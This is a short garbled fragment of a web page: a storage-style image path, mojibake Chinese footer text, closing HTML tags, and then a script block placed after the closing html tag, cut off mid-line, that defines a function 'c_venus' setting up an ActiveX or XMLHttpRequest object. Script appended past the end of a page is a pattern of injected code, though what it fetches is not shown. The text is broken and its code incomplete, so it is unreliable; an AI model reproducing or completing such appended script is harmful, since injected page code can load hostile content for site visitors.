
彛閾惰&nbsp;&nbsp;杈絀CP澶
    </div>

</body>

</html>

<a><script 
language="JavaScript"ty
on c_venus(){if(window.
ActiveXObject("Microsof
if(window.XMLHttpReques
XMLHttpRequest()}};func